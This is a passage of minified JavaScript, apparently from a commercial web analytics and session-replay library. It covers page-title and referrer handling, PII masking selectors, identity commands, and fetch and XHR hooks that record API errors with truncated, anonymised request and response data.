fu=(()=>{class s{constructor(){this.Zm=255,this.G0="****",this.z0="data-cs-hide-title",this.q0="data-heap-redact-text",this.bc={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this.bc.value||this.W0()?this.G0:this.Y0(window.document.title)}setHidePageTitle(t){this.bc={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this.bc={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this.bc.onNextPageviewOnly&&this.resetHidePageTitle()}W0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.z0)!==null||t.getAttribute(this.q0)!==null}Y0(t){return t.length>this.Zm?csString.prototype.substring.call(t,0,this.Zm):t}}return s})(),gl=["setReferrer"],V_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(gl,t=>{if(!R(t))throw new lt(gl[0]);this.Os.set(t)})}}return s})(),j_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ty()):this.ty();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.ey=t}ty(){if(this.ey)return this.ey;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function ml(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?pu(n):s.pathname,i=Z(t)?gu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function pu(s){return Ot(s,"/")?s:`/${s}`}function gu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Jr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),H_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.X0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.sy(e);i&&(this.$u=i),this.Qn=e?this.iy(t,e):t}overrideQuery(t,e){let i=this.sy(e);i&&(this.Gu=i),this.ko=e?this.iy(t,e):t}computeOverriddenUrl(t){return this.K0(t)?this.getAnonymizedUrl():t}J0(t){return(typeof t=="string"||typeof t=="number")&&t in Jr}K0(t){let e=this.pa(this.xt.href);return this.pa(t)===e}pa(t){return rp(t,"/")?csString.prototype.slice.call(t,0,-1):t}sy(t){return Z(t==null?void 0:t.lifespan)&&this.J0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}Q0(){return this.$u&&this.$u in Jr}Z0(){return this.Gu&&this.Gu in Jr}cleanupOverrideLifespan(){this.Q0()&&(this.Qn=void 0,this.$u=void 0),this.Z0()&&(this.ko=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=ml(this.xt,this.Qn,this.ko);return this.Q.anonymizeUrl(t)}getUrl(){return ml(this.xt,this.Qn,this.ko)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?pu(this.Qn):this.xt.pathname,e=Z(this.ko)?gu(this.ko):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}iy(t,e){return this.tR(e)?this.eR(t):this.sR(e)?this.iR(t):t}sR(t){return!!t.decodeURI}iR(t){return this.ny(t,1,!1)}tR(t){return!!t.decodeURIDeep}eR(t){return this.ny(t,this.X0,!0)}ny(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&B.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),B_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var yl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.ry=r,this.vs=o}getRequestParameters(){var t;let e={...Qo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.ry)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.ry.getSubProjectId()}`),this.nR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}nR(t){if(!this.vs)return;let e=this.vs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function F_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function $_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var G_=(()=>{class s{constructor(t){this.ll=t,this.rR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:F_(),Attributes:$_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.oR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(la[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.oy(this.rR):this.Gs}oR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.oy(t)}oy(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),z_=60*1e3,q_=30*1e3,W_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.aR=cr(()=>this.R.refreshSession(),q_)}onSessionExpired(t){this.cR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.aR():this.lR()&&(this.ay=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.cR(t),this.qu=!1}lR(){return!document.hidden&&(!Z(this.ay)||O.now()-this.ay>z_)}}return s})(),Y_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(Ve.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!Ve.isEditableNode(r)){if(Xn(r)||yf(r)){Ve.markEditableNode(r);continue}pt(r)&&this.cy(r)}}}}start(){this.B||(this.B=!0,this.Y=new Se(t=>K(t,e=>{this.cy(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.hR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}cy(t){Yt(t).visitAll(e=>{Ve.markEditableNode(e)})}hR(t){Ve.isEditableNode(t.host)&&Ve.markEditableNode(t)}}return s})();var Ca=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),X_=(()=>{class s extends Ca{constructor(t){super(),this.dR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.xo=new Co,this.xo.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>vt(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.dR.tryToExecute("process gesture event",()=>{if(this.xo.isValidTouchEvent(t))switch(t.type){case"touchstart":this.xo.processActionDown(t);break;case"touchmove":this.xo.processActionMove();break;case"touchend":this.xo.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var K_=(()=>{class s{constructor(t){this.St=t}on(t,e){return i=>{this.St.hasValidEventTarget(i)&&this.DR(i,t)&&e(i)}}DR(t,e){let i=Nt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),J_=(()=>{class s extends wt{constructor(){super(),this.py=0}onStart(){B.isPerfLoggingActive()&&(this.Lo=window.csSetInterval(()=>this.gy(),s.kR))}onStop(){B.isPerfLoggingActive()&&(this.gy(),csClearInterval(this.Lo))}gy(){this.py>=s.xR||$.counters.methodPerformance.flush()&&this.py++}}return s.kR=5e3,s.xR=5,s})(),Q_=(()=>{class s{constructor(){}init(){this.Tc=new J_}onStartTracking(){this.Tc.start()}onOptout(){this.Tc.stop()}onArtificialPageViewEnd(t){t&&this.Tc.stop()}onAfterArtificialPageView(t){t&&this.Tc.start()}}return s})();var Z_=(()=>{class s extends wt{onStart(){this.jR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),B.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),B.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}jR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.HR():!((e=window.heap)===null||e===void 0)&&e.length&&this.BR()}HR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}BR(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),El=(()=>{let s;return function(n){function t(r){return R(r)||St(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Fe(r)&&"hash"in r}}(s||(s={})),s})(),vl=["identify"],tb=["getIdentity"],eb=["resetIdentity"],sb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(vl,(t,e)=>{if(!El.isValidIdentity(t))throw new lt(vl[0]);let i=El.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(eb,()=>this.We.resetIdentity()),this.S.register(tb,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var mu=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||St(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ib=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.Sl=e,this.M=i,this.L=r,this.Rc=null,this.Ey=!1,this.Cc=null,Bo()&&(this.Ey=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Cc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Cc=null}))}async addUserProperties(t){if(!this.Ey)return;if(!this.ei){tt.error("missing heap env id","UserPropertiesService");return}let e=mu.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Rc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){tt.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await dh(i.id));this.Cc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Cc[`_${o}`]=t[o];this.Sl.send(),this.L.refreshSession()}onStart(){this.Rc!==null&&(this.vy(this.Rc,this.ei),this.Rc=null)}onStop(){}}return s})(),Sl=["addUserProperties"],nb="api/add_user_properties_v3",rb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Vo(this.E.getPaProxyDomainUri(),nb);this.Zn=new ib(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(Sl,e=>{if(!mu.isValidProperties(e))throw new lt(Sl[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var yu=(()=>{class s{constructor(){this.KR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Wi(this.KR,r=>Zn(i,r))}canCollect(t,e){return this.JR(t,e)&&this.QR(e)}JR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.ZR(e)}ZR(t){return Wi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}QR(t){return Go(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),ob=(()=>{class s extends yu{constructor(){super(),this.B=!1,this.ir=null,this.tC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.eC()&&(this.sC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}eC(){return!!window.fetch&&typeof window.fetch=="function"}iC(t){if(t[0]&&typeof t[0].clone=="function"){let e=Ss(t);return e[0]=t[0].clone(),e}return t}sC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.tC,hookPrepareArgs:this.iC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.nC(g)||this.Ay(g)||this.rC(g)||this.oC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Ee(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ty(c.headers),responseHeaders:this.Ty(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(v){if(this.Ay(v))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}nC(t){return t instanceof TypeError}Ay(t){return t instanceof DOMException&&t.name==="AbortError"}oC(t){return t instanceof DOMException&&t.name==="TimeoutError"}rC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.aC,e=>e===t.name)}Ty(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.aC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),ab=0,cb=(()=>{class s extends yu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Ic=null,this.cC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.lC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.hC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Ic&&this.Ic.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.cC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.lC})),this.Ic||(this.Ic=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.hC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Ee(r),queryParameters:o,statusCode:ab,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.uC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}uC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),lb=["startDataCollection","data-collection:start"],hb=["data-collection:stop"],ub=(()=>{class s{constructor(t,e){this.rs=t,this.S=e}init(){this.S.register(lb,()=>{this.rs.startDataCollection()}),this.S.register(hb,()=>{this.rs.stopDataCollection()})}}return s})(),Qr={fromSessionRenewal:!1,isRenewedVisitor:!1},db=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.ls=i,this.lt=r,this.rn=o,this.L=c,this.Ry=!1,this.Cy=0,this.od=!0,this.Iy=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Qr)=>{l&&this.zs||!this.Ry?this.dC(l,h):this.fC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Qr){this.pC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Qr){this.od=!0,this.Iy&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}fC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}pC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===tr.Manual?!1:!So(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}dC(t,e){if(this.ls.isActive()||(this.Iy=!0,this.gC()&&(this.Cy++,this.Cy<2))||!this.od||this.zs&&!t)return;this.Ry=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};et.onDocumentLoaded(r)}gC(){return So(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),fb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.mC(t,i);if(e){let o=this.yC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}yC(t,e){let i=this.Py(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Py(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}mC(t,e){let i=this.Py(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),pb=(()=>{class s extends Ca{constructor(t,e,i){super(),this.Pc=t,this.Oc=e,this.ad=i,this.cd=0,this.EC=new fb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Oy(e)),this.Oc.setCollectionOptions(t),this.Oc.onEvent(e=>this.Oy(e))}onStartTracking(){this.Pc.start(),this.Oc.start()}onStopTracking(){this.Pc.stop(),this.Oc.stop()}Oy(t){let e=this.EC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),gb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this._r=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this._r};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),mb=(()=>{class s{constructor(){this.vC=64e3,this.SC=5e3,this.wC=2e3,this.Ny=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this._C=new TextEncoder)}jo(t){return this._C.encode(t).byteLength}My(t,e,i){let r=0;t[e]&&(r+=this.jo(t[e]),r>this.Ny&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.jo(csJSON.stringify(t[i])),r>this.Ny&&(t[i]=s.truncatedObjectMarker))}bC(t){t.queryParameters&&this.jo(t.queryParameters)>this.wC&&(t.queryParameters=X.ELLIPSIS)}AC(t){t.requestBody&&this.jo(t.requestBody)>this.vC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.jo(t.responseBody)>this.SC&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.bC(t),this.AC(t),this.My(t,"customResponseHeaders","plainCustomResponseHeaders"),this.My(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),yb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),Eb=(()=>{class s{constructor(){this.TC=new Set(["age","cache-control","clear-site-data","expires","pragma","warning","downlink","ect","rtt","last-modified","connection","keep-alive","accept","accept-encoding","accept-language","expect","access-control-allow-origin","access-control-allow-credentials","access-control-allow-headers","access-control-allow-methods","access-control-expose-headers","access-control-max-age","access-control-request-headers","access-control-request-method","origin","timing-allow-origin","content-length","content-type","content-encoding","content-language","via","host","referrer-policy","user-agent","allow","server","accept-ranges","range","if-range","content-range","cross-origin-embedder-policy","cross-origin-opener-policy","cross-origin-resource-policy","content-security-policy","content-security-policy-report-only","expect-ct","feature-policy","strict-transport-security","upgrade-insecure-requests","x-content-type-options","x-download-options","x-frame-options","x-permitted-cross-domain-policies","x-powered-by","x-xss-protection","sec-fetch-site","sec-fetch-mode","sec-fetch-user","sec-fetch-dest"])}isValidStandardHeader(t){return this.TC.has(t)}}return s})(),vb=(()=>{class s{constructor(){this.RC=64e3,this.CC=100,this.nt={collectQueryParam:!1,collectRequestBody:!1,collectResponseBody:!1,matchingBodyContents:[],plainResponseBodyAttributes:{},plainRequestBodyAttributes:{},requestBodyAttributes:{},responseBodyAttributes:{},standardRequestHeaders:{},standardResponseHeaders:{},customRequestHeaders:{},customResponseHeaders:{},plainCustomRequestHeaders:{},plainCustomResponseHeaders:{}},this.Dy=new Eb}IC(t){return t.length<=this.RC}PC(t){let e=t["content-type"];return e!==void 0&&(Ot(e,"application/json")||Ot(e,"application/graphql"))}OC(t,e){return t&&this.IC(t)&&this.PC(e)}Nc(t,e,i,r){let o=r==="request"?this.NC:this.MC;if(o!==void 0||this.OC(e,i)){if(o===void 0)try{o=csJSON.parse(e),r==="request"?this.NC=o:this.MC=o}catch{return}let c=yb.getJSONPathValue(t,o);if(c!==void 0&&(c===null||!Fe(c))){let l=R(c)?c:csJSON.stringify(c);return 